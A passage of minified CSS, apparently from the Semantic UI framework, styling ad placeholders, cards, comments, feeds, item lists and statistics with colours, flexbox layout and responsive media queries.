translateY(-50%);content:'Ad';color:#FFF;font-size:1em;font-weight:700}.ui.mobile.test.ad:after{font-size:.85714286em}.ui.test.ad[data-text]:after{content:attr(data-text)}.ui.card,.ui.cards>.card{max-width:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:290px;min-height:0;background:#FFF;padding:0;border:none;border-radius:.28571429rem;box-shadow:0 1px 3px 0 #D4D4D5,0 0 0 1px #D4D4D5;-webkit-transition:box-shadow .1s ease,-webkit-transform .1s ease;transition:box-shadow .1s ease,-webkit-transform .1s ease;transition:box-shadow .1s ease,transform .1s ease;transition:box-shadow .1s ease,transform .1s ease,-webkit-transform .1s ease;z-index:''}.ui.card{margin:1em 0}.ui.card a,.ui.cards>.card a{cursor:pointer}.ui.card:first-child{margin-top:0}.ui.card:last-child{margin-bottom:0}.ui.cards{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:-.875em -.5em;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ui.cards>.card{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:.875em .5em;float:none}.ui.card:after,.ui.cards:after{display:block;content:' ';height:0;clear:both;overflow:hidden;visibility:hidden}.ui.cards~.ui.cards{margin-top:.875em}.ui.card>:first-child,.ui.cards>.card>:first-child{border-radius:.28571429rem .28571429rem 0 0!important;border-top:none!important}.ui.card>:last-child,.ui.cards>.card>:last-child{border-radius:0 0 .28571429rem .28571429rem!important}.ui.card>:only-child,.ui.cards>.card>:only-child{border-radius:.28571429rem!important}.ui.card>.image,.ui.cards>.card>.image{position:relative;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;padding:0;background:rgba(0,0,0,.05)}.ui.card>.image>img,.ui.cards>.card>.image>img{display:block;width:100%;height:auto;border-radius:inherit}.ui.card>.image:not(.ui)>img,.ui.cards>.card>.image:not(.ui)>img{border:none}.ui.card>.content,.ui.cards>.card>.content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border:none;border-top:1px solid rgba(34,36,38,.1);background:0 0;margin:0;padding:1em;box-shadow:none;font-size:1em;border-radius:0}.ui.card>.content:after,.ui.cards>.card>.content:after{display:block;content:' ';height:0;clear:both;overflow:hidden;visibility:hidden}.ui.card>.content>.header,.ui.cards>.card>.content>.header{display:block;margin:'';font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;color:rgba(0,0,0,.85)}.ui.card>.content>.header:not(.ui),.ui.cards>.card>.content>.header:not(.ui){font-weight:700;font-size:1.28571429em;margin-top:-.21425em;line-height:1.28571429em}.ui.card>.content>.header+.description,.ui.card>.content>.meta+.description,.ui.cards>.card>.content>.header+.description,.ui.cards>.card>.content>.meta+.description{margin-top:.5em}.ui.card [class*="left floated"],.ui.cards>.card [class*="left floated"]{float:left}.ui.card [class*="right floated"],.ui.cards>.card [class*="right floated"]{float:right}.ui.card [class*="left aligned"],.ui.cards>.card [class*="left aligned"]{text-align:left}.ui.card [class*="center aligned"],.ui.cards>.card [class*="center aligned"]{text-align:center}.ui.card [class*="right aligned"],.ui.cards>.card [class*="right aligned"]{text-align:right}.ui.card .content img,.ui.cards>.card .content img{display:inline-block;vertical-align:middle;width:''}.ui.card .avatar img,.ui.card img.avatar,.ui.cards>.card .avatar img,.ui.cards>.card img.avatar{width:2em;height:2em;border-radius:500rem}.ui.card>.content>.description,.ui.cards>.card>.content>.description{clear:both;color:rgba(0,0,0,.68)}.ui.card>.content p,.ui.cards>.card>.content p{margin:0 0 .5em}.ui.card>.content p:last-child,.ui.cards>.card>.content p:last-child{margin-bottom:0}.ui.card .meta,.ui.cards>.card .meta{font-size:1em;color:rgba(0,0,0,.4)}.ui.card .meta *,.ui.cards>.card .meta *{margin-right:.3em}.ui.card .meta :last-child,.ui.cards>.card .meta :last-child{margin-right:0}.ui.card .meta [class*="right floated"],.ui.cards>.card .meta [class*="right floated"]{margin-right:0;margin-left:.3em}.ui.card>.content a:not(.ui),.ui.cards>.card>.content a:not(.ui){color:'';-webkit-transition:color .1s ease;transition:color .1s ease}.ui.card>.content a:not(.ui):hover,.ui.cards>.card>.content a:not(.ui):hover{color:''}.ui.card>.content>a.header,.ui.cards>.card>.content>a.header{color:rgba(0,0,0,.85)}.ui.card>.content>a.header:hover,.ui.cards>.card>.content>a.header:hover{color:#1e70bf}.ui.card .meta>a:not(.ui),.ui.cards>.card .meta>a:not(.ui){color:rgba(0,0,0,.4)}.ui.card .meta>a:not(.ui):hover,.ui.cards>.card .meta>a:not(.ui):hover{color:rgba(0,0,0,.87)}.ui.card>.button,.ui.card>.buttons,.ui.cards>.card>.button,.ui.cards>.card>.buttons{margin:0 -1px;width:calc(100% + 2px)}.ui.card .dimmer,.ui.cards>.card .dimmer{background-color:'';z-index:10}.ui.card>.content .star.icon,.ui.cards>.card>.content .star.icon{cursor:pointer;opacity:.75;-webkit-transition:color .1s ease;transition:color .1s ease}.ui.card>.content .star.icon:hover,.ui.cards>.card>.content .star.icon:hover{opacity:1;color:#FFB70A}.ui.card>.content .active.star.icon,.ui.cards>.card>.content .active.star.icon{color:#FFE623}.ui.card>.content .like.icon,.ui.cards>.card>.content .like.icon{cursor:pointer;opacity:.75;-webkit-transition:color .1s ease;transition:color .1s ease}.ui.card>.content .like.icon:hover,.ui.cards>.card>.content .like.icon:hover{opacity:1;color:#FF2733}.ui.card>.content .active.like.icon,.ui.cards>.card>.content .active.like.icon{color:#FF2733}.ui.card>.extra,.ui.cards>.card>.extra{max-width:100%;min-height:0!important;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;border-top:1px solid rgba(0,0,0,.05)!important;position:static;background:0 0;width:auto;margin:0;padding:.75em 1em;top:0;left:0;color:rgba(0,0,0,.4);box-shadow:none;-webkit-transition:color .1s ease;transition:color .1s ease}.ui.card>.extra a:not(.ui),.ui.cards>.card>.extra a:not(.ui){color:rgba(0,0,0,.4)}.ui.card>.extra a:not(.ui):hover,.ui.cards>.card>.extra a:not(.ui):hover{color:#1e70bf}.ui.link.cards .raised.card:hover,.ui.link.raised.card:hover,.ui.raised.cards a.card:hover,a.ui.raised.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 4px 0 rgba(34,36,38,.15),0 2px 10px 0 rgba(34,36,38,.25)}.ui.raised.card,.ui.raised.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)}.ui.centered.cards{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ui.centered.card{margin-left:auto;margin-right:auto}.ui.fluid.card{width:100%;max-width:9999px}.ui.cards a.card,.ui.link.card,.ui.link.cards .card,a.ui.card{-webkit-transform:none;transform:none}.ui.cards a.card:hover,.ui.link.card:hover,.ui.link.cards .card:hover,a.ui.card:hover{cursor:pointer;z-index:5;background:#FFF;border:none;box-shadow:0 1px 3px 0 #BCBDBD,0 0 0 1px #D4D4D5;-webkit-transform:translateY(-3px);transform:translateY(-3px)}.ui.cards>.red.card,.ui.red.card,.ui.red.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #DB2828,0 1px 3px 0 #D4D4D5}.ui.cards>.red.card:hover,.ui.red.card:hover,.ui.red.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #d01919,0 1px 3px 0 #BCBDBD}.ui.cards>.orange.card,.ui.orange.card,.ui.orange.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #F2711C,0 1px 3px 0 #D4D4D5}.ui.cards>.orange.card:hover,.ui.orange.card:hover,.ui.orange.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #f26202,0 1px 3px 0 #BCBDBD}.ui.cards>.yellow.card,.ui.yellow.card,.ui.yellow.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #FBBD08,0 1px 3px 0 #D4D4D5}.ui.cards>.yellow.card:hover,.ui.yellow.card:hover,.ui.yellow.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #eaae00,0 1px 3px 0 #BCBDBD}.ui.cards>.olive.card,.ui.olive.card,.ui.olive.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #B5CC18,0 1px 3px 0 #D4D4D5}.ui.cards>.olive.card:hover,.ui.olive.card:hover,.ui.olive.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #a7bd0d,0 1px 3px 0 #BCBDBD}.ui.cards>.green.card,.ui.green.card,.ui.green.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #21BA45,0 1px 3px 0 #D4D4D5}.ui.cards>.green.card:hover,.ui.green.card:hover,.ui.green.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #16ab39,0 1px 3px 0 #BCBDBD}.ui.cards>.teal.card,.ui.teal.card,.ui.teal.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #00B5AD,0 1px 3px 0 #D4D4D5}.ui.cards>.teal.card:hover,.ui.teal.card:hover,.ui.teal.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #009c95,0 1px 3px 0 #BCBDBD}.ui.blue.card,.ui.blue.cards>.card,.ui.cards>.blue.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #2185D0,0 1px 3px 0 #D4D4D5}.ui.blue.card:hover,.ui.blue.cards>.card:hover,.ui.cards>.blue.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #1678c2,0 1px 3px 0 #BCBDBD}.ui.cards>.violet.card,.ui.violet.card,.ui.violet.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #6435C9,0 1px 3px 0 #D4D4D5}.ui.cards>.violet.card:hover,.ui.violet.card:hover,.ui.violet.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #5829bb,0 1px 3px 0 #BCBDBD}.ui.cards>.purple.card,.ui.purple.card,.ui.purple.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #A333C8,0 1px 3px 0 #D4D4D5}.ui.cards>.purple.card:hover,.ui.purple.card:hover,.ui.purple.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #9627ba,0 1px 3px 0 #BCBDBD}.ui.cards>.pink.card,.ui.pink.card,.ui.pink.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #E03997,0 1px 3px 0 #D4D4D5}.ui.cards>.pink.card:hover,.ui.pink.card:hover,.ui.pink.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #e61a8d,0 1px 3px 0 #BCBDBD}.ui.brown.card,.ui.brown.cards>.card,.ui.cards>.brown.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #A5673F,0 1px 3px 0 #D4D4D5}.ui.brown.card:hover,.ui.brown.cards>.card:hover,.ui.cards>.brown.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #975b33,0 1px 3px 0 #BCBDBD}.ui.cards>.grey.card,.ui.grey.card,.ui.grey.cards>.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #767676,0 1px 3px 0 #D4D4D5}.ui.cards>.grey.card:hover,.ui.grey.card:hover,.ui.grey.cards>.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #838383,0 1px 3px 0 #BCBDBD}.ui.black.card,.ui.black.cards>.card,.ui.cards>.black.card{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #1B1C1D,0 1px 3px 0 #D4D4D5}.ui.black.card:hover,.ui.black.cards>.card:hover,.ui.cards>.black.card:hover{box-shadow:0 0 0 1px #D4D4D5,0 2px 0 0 #27292a,0 1px 3px 0 #BCBDBD}.ui.one.cards{margin-left:0;margin-right:0}.ui.one.cards>.card{width:100%}.ui.two.cards{margin-left:-1em;margin-right:-1em}.ui.two.cards>.card{width:calc(50% - 2em);margin-left:1em;margin-right:1em}.ui.three.cards{margin-left:-1em;margin-right:-1em}.ui.three.cards>.card{width:calc(33.33333333% - 2em);margin-left:1em;margin-right:1em}.ui.four.cards{margin-left:-.75em;margin-right:-.75em}.ui.four.cards>.card{width:calc(25% - 1.5em);margin-left:.75em;margin-right:.75em}.ui.five.cards{margin-left:-.75em;margin-right:-.75em}.ui.five.cards>.card{width:calc(20% - 1.5em);margin-left:.75em;margin-right:.75em}.ui.six.cards{margin-left:-.75em;margin-right:-.75em}.ui.six.cards>.card{width:calc(16.66666667% - 1.5em);margin-left:.75em;margin-right:.75em}.ui.seven.cards{margin-left:-.5em;margin-right:-.5em}.ui.seven.cards>.card{width:calc(14.28571429% - 1em);margin-left:.5em;margin-right:.5em}.ui.eight.cards{margin-left:-.5em;margin-right:-.5em}.ui.eight.cards>.card{width:calc(12.5% - 1em);margin-left:.5em;margin-right:.5em;font-size:11px}.ui.nine.cards{margin-left:-.5em;margin-right:-.5em}.ui.nine.cards>.card{width:calc(11.11111111% - 1em);margin-left:.5em;margin-right:.5em;font-size:10px}.ui.ten.cards{margin-left:-.5em;margin-right:-.5em}.ui.ten.cards>.card{width:calc(10% - 1em);margin-left:.5em;margin-right:.5em}@media only screen and (max-width:767px){.ui.two.doubling.cards{margin-left:0;margin-right:0}.ui.two.doubling.cards>.card{width:100%;margin-left:0;margin-right:0}.ui.three.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.three.doubling.cards>.card{width:calc(50% - 2em);margin-left:1em;margin-right:1em}.ui.four.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.four.doubling.cards>.card{width:calc(50% - 2em);margin-left:1em;margin-right:1em}.ui.five.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.five.doubling.cards>.card{width:calc(50% - 2em);margin-left:1em;margin-right:1em}.ui.six.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.six.doubling.cards>.card{width:calc(50% - 2em);margin-left:1em;margin-right:1em}.ui.seven.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.seven.doubling.cards>.card{width:calc(33.33333333% - 2em);margin-left:1em;margin-right:1em}.ui.eight.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.eight.doubling.cards>.card{width:calc(33.33333333% - 2em);margin-left:1em;margin-right:1em}.ui.nine.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.nine.doubling.cards>.card{width:calc(33.33333333% - 2em);margin-left:1em;margin-right:1em}.ui.ten.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.ten.doubling.cards>.card{width:calc(33.33333333% - 2em);margin-left:1em;margin-right:1em}}@media only screen and (min-width:768px) and (max-width:991px){.ui.two.doubling.cards{margin-left:0;margin-right:0}.ui.two.doubling.cards>.card{width:100%;margin-left:0;margin-right:0}.ui.three.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.three.doubling.cards>.card{width:calc(50% - 2em);margin-left:1em;margin-right:1em}.ui.four.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.four.doubling.cards>.card{width:calc(50% - 2em);margin-left:1em;margin-right:1em}.ui.five.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.five.doubling.cards>.card{width:calc(33.33333333% - 2em);margin-left:1em;margin-right:1em}.ui.six.doubling.cards{margin-left:-1em;margin-right:-1em}.ui.six.doubling.cards>.card{width:calc(33.33333333% - 2em);margin-left:1em;margin-right:1em}.ui.eight.doubling.cards{margin-left:-.75em;margin-right:-.75em}.ui.eight.doubling.cards>.card{width:calc(25% - 1.5em);margin-left:.75em;margin-right:.75em}.ui.nine.doubling.cards{margin-left:-.75em;margin-right:-.75em}.ui.nine.doubling.cards>.card{width:calc(25% - 1.5em);margin-left:.75em;margin-right:.75em}.ui.ten.doubling.cards{margin-left:-.75em;margin-right:-.75em}.ui.ten.doubling.cards>.card{width:calc(20% - 1.5em);margin-left:.75em;margin-right:.75em}}@media only screen and (max-width:767px){.ui.stackable.cards{display:block!important}.ui.stackable.cards .card:first-child{margin-top:0!important}.ui.stackable.cards>.card{display:block!important;height:auto!important;margin:1em;padding:0!important;width:calc(100% - 2em)!important}}.ui.cards>.card{font-size:1em}.ui.comments{margin:1.5em 0;max-width:650px}.ui.comments:first-child{margin-top:0}.ui.comments:last-child{margin-bottom:0}.ui.comments .comment{position:relative;background:0 0;margin:.5em 0 0;padding:.5em 0 0;border:none;border-top:none;line-height:1.2}.ui.comments .comment:first-child{margin-top:0;padding-top:0}.ui.comments .comment .comments{margin:0 0 .5em .5em;padding:1em 0 1em 1em}.ui.comments .comment .comments:before{position:absolute;top:0;left:0}.ui.comments .comment .comments .comment{border:none;border-top:none;background:0 0}.ui.comments .comment .avatar{display:block;width:2.5em;height:auto;float:left;margin:.2em 0 0}.ui.comments .comment .avatar img,.ui.comments .comment img.avatar{display:block;margin:0 auto;width:100%;height:100%;border-radius:.25rem}.ui.comments .comment>.content{display:block}.ui.comments .comment>.avatar~.content{margin-left:3.5em}.ui.comments .comment .author{font-size:1em;color:rgba(0,0,0,.87);font-weight:700}.ui.comments .comment a.author{cursor:pointer}.ui.comments .comment a.author:hover{color:#1e70bf}.ui.comments .comment .metadata{display:inline-block;margin-left:.5em;color:rgba(0,0,0,.4);font-size:.875em}.ui.comments .comment .metadata>*{display:inline-block;margin:0 .5em 0 0}.ui.comments .comment .metadata>:last-child{margin-right:0}.ui.comments .comment .text{margin:.25em 0 .5em;font-size:1em;word-wrap:break-word;color:rgba(0,0,0,.87);line-height:1.3}.ui.comments .comment .actions{font-size:.875em}.ui.comments .comment .actions a{cursor:pointer;display:inline-block;margin:0 .75em 0 0;color:rgba(0,0,0,.4)}.ui.comments .comment .actions a:last-child{margin-right:0}.ui.comments .comment .actions a.active,.ui.comments .comment .actions a:hover{color:rgba(0,0,0,.8)}.ui.comments>.reply.form{margin-top:1em}.ui.comments .comment .reply.form{width:100%;margin-top:1em}.ui.comments .reply.form textarea{font-size:1em;height:12em}.ui.collapsed.comments,.ui.comments .collapsed.comment,.ui.comments .collapsed.comments{display:none}.ui.threaded.comments .comment .comments{margin:-1.5em 0 -1em 1.25em;padding:3em 0 2em 2.25em;box-shadow:-1px 0 0 rgba(34,36,38,.15)}.ui.minimal.comments .comment .actions{opacity:0;position:absolute;top:0;right:0;left:auto;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;-webkit-transition-delay:.1s;transition-delay:.1s}.ui.minimal.comments .comment>.content:hover>.actions{opacity:1}.ui.mini.comments{font-size:.78571429rem}.ui.tiny.comments{font-size:.85714286rem}.ui.small.comments{font-size:.92857143rem}.ui.comments{font-size:1rem}.ui.large.comments{font-size:1.14285714rem}.ui.big.comments{font-size:1.28571429rem}.ui.huge.comments{font-size:1.42857143rem}.ui.massive.comments{font-size:1.71428571rem}.ui.feed{margin:1em 0}.ui.feed:first-child{margin-top:0}.ui.feed:last-child{margin-bottom:0}.ui.feed>.event{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%;padding:.21428571rem 0;margin:0;background:0 0;border-top:none}.ui.feed>.event:first-child{border-top:0;padding-top:0}.ui.feed>.event:last-child{padding-bottom:0}.ui.feed>.event>.label{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:2.5em;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;text-align:left}.ui.feed>.event>.label .icon{opacity:1;font-size:1.5em;width:100%;padding:.25em;background:0 0;border:none;border-radius:none;color:rgba(0,0,0,.6)}.ui.feed>.event>.label img{width:100%;height:auto;border-radius:500rem}.ui.feed>.event>.label+.content{margin:.5em 0 .35714286em 1.14285714em}.ui.feed>.event>.content{display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;text-align:left;word-wrap:break-word}.ui.feed>.event:last-child>.content{padding-bottom:0}.ui.feed>.event>.content a{cursor:pointer}.ui.feed>.event>.content .date{margin:-.5rem 0 0;padding:0;font-weight:400;font-size:1em;font-style:normal;color:rgba(0,0,0,.4)}.ui.feed>.event>.content .summary{margin:0;font-size:1em;font-weight:700;color:rgba(0,0,0,.87)}.ui.feed>.event>.content .summary img{display:inline-block;width:auto;height:10em;margin:-.25em .25em 0 0;border-radius:.25em;vertical-align:middle}.ui.feed>.event>.content .user{display:inline-block;font-weight:700;margin-right:0;vertical-align:baseline}.ui.feed>.event>.content .user img{margin:-.25em .25em 0 0;width:auto;height:10em;vertical-align:middle}.ui.feed>.event>.content .summary>.date{display:inline-block;float:none;font-weight:400;font-size:.85714286em;font-style:normal;margin:0 0 0 .5em;padding:0;color:rgba(0,0,0,.4)}.ui.feed>.event>.content .extra{margin:.5em 0 0;background:0 0;padding:0;color:rgba(0,0,0,.87)}.ui.feed>.event>.content .extra.images img{display:inline-block;margin:0 .25em 0 0;width:6em}.ui.feed>.event>.content .extra.text{padding:0;border-left:none;font-size:1em;max-width:500px;line-height:1.4285em}.ui.feed>.event>.content .meta{display:inline-block;font-size:.85714286em;margin:.5em 0 0;background:0 0;border:none;border-radius:0;box-shadow:none;padding:0;color:rgba(0,0,0,.6)}.ui.feed>.event>.content .meta>*{position:relative;margin-left:.75em}.ui.feed>.event>.content .meta>:after{content:'';color:rgba(0,0,0,.2);top:0;left:-1em;opacity:1;position:absolute;vertical-align:top}.ui.feed>.event>.content .meta .like{color:'';-webkit-transition:.2s color ease;transition:.2s color ease}.ui.feed>.event>.content .meta .like:hover .icon{color:#FF2733}.ui.feed>.event>.content .meta .active.like .icon{color:#EF404A}.ui.feed>.event>.content .meta>:first-child{margin-left:0}.ui.feed>.event>.content .meta>:first-child::after{display:none}.ui.feed>.event>.content .meta a,.ui.feed>.event>.content .meta>.icon{cursor:pointer;opacity:1;color:rgba(0,0,0,.5);-webkit-transition:color .1s ease;transition:color .1s ease}.ui.feed>.event>.content .meta a:hover,.ui.feed>.event>.content .meta a:hover .icon,.ui.feed>.event>.content .meta>.icon:hover{color:rgba(0,0,0,.95)}.ui.small.feed{font-size:.92857143rem}.ui.feed{font-size:1rem}.ui.large.feed{font-size:1.14285714rem}.ui.items>.item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1em 0;width:100%;min-height:0;background:0 0;padding:0;border:none;border-radius:0;box-shadow:none;-webkit-transition:box-shadow .1s ease;transition:box-shadow .1s ease;z-index:''}.ui.items>.item a{cursor:pointer}.ui.items{margin:1.5em 0}.ui.items:first-child{margin-top:0!important}.ui.items:last-child{margin-bottom:0!important}.ui.items>.item:after{display:block;content:' ';height:0;clear:both;overflow:hidden;visibility:hidden}.ui.items>.item:first-child{margin-top:0}.ui.items>.item:last-child{margin-bottom:0}.ui.items>.item>.image{position:relative;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:block;float:none;margin:0;padding:0;max-height:'';-webkit-align-self:top;-ms-flex-item-align:top;align-self:top}.ui.items>.item>.image>img{display:block;width:100%;height:auto;border-radius:.125rem;border:none}.ui.items>.item>.image:only-child>img{border-radius:0}.ui.items>.item>.content{display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;background:0 0;margin:0;padding:0;box-shadow:none;font-size:1em;border:none;border-radius:0}.ui.items>.item>.content:after{display:block;content:' ';height:0;clear:both;overflow:hidden;visibility:hidden}.ui.items>.item>.image+.content{min-width:0;width:auto;display:block;margin-left:0;-webkit-align-self:top;-ms-flex-item-align:top;align-self:top;padding-left:1.5em}.ui.items>.item>.content>.header{display:inline-block;margin:-.21425em 0 0;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:700;color:rgba(0,0,0,.85)}.ui.items>.item>.content>.header:not(.ui){font-size:1.28571429em}.ui.items>.item [class*="left floated"]{float:left}.ui.items>.item [class*="right floated"]{float:right}.ui.items>.item .content img{-webkit-align-self:middle;-ms-flex-item-align:middle;align-self:middle;width:''}.ui.items>.item .avatar img,.ui.items>.item img.avatar{width:'';height:'';border-radius:500rem}.ui.items>.item>.content>.description{margin-top:.6em;max-width:auto;font-size:1em;line-height:1.4285em;color:rgba(0,0,0,.87)}.ui.items>.item>.content p{margin:0 0 .5em}.ui.items>.item>.content p:last-child{margin-bottom:0}.ui.items>.item .meta{margin:.5em 0;font-size:1em;line-height:1em;color:rgba(0,0,0,.6)}.ui.items>.item .meta *{margin-right:.3em}.ui.items>.item .meta :last-child{margin-right:0}.ui.items>.item .meta [class*="right floated"]{margin-right:0;margin-left:.3em}.ui.items>.item>.content a:not(.ui){color:'';-webkit-transition:color .1s ease;transition:color .1s ease}.ui.items>.item>.content a:not(.ui):hover{color:''}.ui.items>.item>.content>a.header{color:rgba(0,0,0,.85)}.ui.items>.item>.content>a.header:hover{color:#1e70bf}.ui.items>.item .meta>a:not(.ui){color:rgba(0,0,0,.4)}.ui.items>.item .meta>a:not(.ui):hover{color:rgba(0,0,0,.87)}.ui.items>.item>.content .favorite.icon{cursor:pointer;opacity:.75;-webkit-transition:color .1s ease;transition:color .1s ease}.ui.items>.item>.content .favorite.icon:hover{opacity:1;color:#FFB70A}.ui.items>.item>.content .active.favorite.icon{color:#FFE623}.ui.items>.item>.content .like.icon{cursor:pointer;opacity:.75;-webkit-transition:color .1s ease;transition:color .1s ease}.ui.items>.item>.content .like.icon:hover{opacity:1;color:#FF2733}.ui.items>.item>.content .active.like.icon{color:#FF2733}.ui.items>.item .extra{display:block;position:relative;background:0 0;margin:.5rem 0 0;width:100%;padding:0;top:0;left:0;color:rgba(0,0,0,.4);box-shadow:none;-webkit-transition:color .1s ease;transition:color .1s ease;border-top:none}.ui.items>.item .extra>*{margin:.25rem .5rem .25rem 0}.ui.items>.item .extra>[class*="right floated"]{margin:.25rem 0 .25rem .5rem}.ui.items>.item .extra:after{display:block;content:' ';height:0;clear:both;overflow:hidden;visibility:hidden}.ui.items>.item>.image:not(.ui){width:175px}@media only screen and (min-width:768px) and (max-width:991px){.ui.items>.item{margin:1em 0}.ui.items>.item>.image:not(.ui){width:150px}.ui.items>.item>.image+.content{display:block;padding:0 0 0 1em}}@media only screen and (max-width:767px){.ui.items:not(.unstackable)>.item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:2em 0}.ui.items:not(.unstackable)>.item>.image{display:block;margin-left:auto;margin-right:auto}.ui.items:not(.unstackable)>.item>.image,.ui.items:not(.unstackable)>.item>.image>img{max-width:100%!important;width:auto!important;max-height:250px!important}.ui.items:not(.unstackable)>.item>.image+.content{display:block;padding:1.5em 0 0}.ui.unstackable.items>.item>.image,.ui.unstackable.items>.item>.image>img{width:125px!important}}.ui.items>.item>.image+[class*="top aligned"].content{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.ui.items>.item>.image+[class*="middle aligned"].content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.ui.items>.item>.image+[class*="bottom aligned"].content{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.ui.relaxed.items>.item{margin:1.5em 0}.ui[class*="very relaxed"].items>.item{margin:2em 0}.ui.divided.items>.item{border-top:1px solid rgba(34,36,38,.15);margin:0;padding:1em 0}.ui.divided.items>.item:first-child{border-top:none;margin-top:0!important;padding-top:0!important}.ui.divided.items>.item:last-child{margin-bottom:0!important;padding-bottom:0!important}.ui.relaxed.divided.items>.item{margin:0;padding:1.5em 0}.ui[class*="very relaxed"].divided.items>.item{margin:0;padding:2em 0}.ui.items a.item:hover,.ui.link.items>.item:hover{cursor:pointer}.ui.items a.item:hover .content .header,.ui.link.items>.item:hover .content .header{color:#1e70bf}.ui.items>.item{font-size:1em}.ui.statistic{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:1em 0;max-width:auto}.ui.statistic+.ui.statistic{margin:0 0 0 1.5em}.ui.statistic:first-child{margin-top:0}.ui.statistic:last-child{margin-bottom:0}.ui.statistics{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ui.statistics>.statistic{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0 1.5em 2em;max-width:auto}.ui.statistics{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1em -1.5em -2em}.ui.statistics:after{display:block;content:' ';height:0;clear:both;overflow:hidden;visibility:hidden}.ui.statistics:first-child{margin-top:0}.ui.statistics:last-child{margin-bottom:0}.ui.statistic>.value,.ui.statistics .statistic>.value{font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:400;line-height:1em;color:#1B1C1D;text-transform:uppercase;text-align:center}.ui.statistic>.label,.ui.statistics 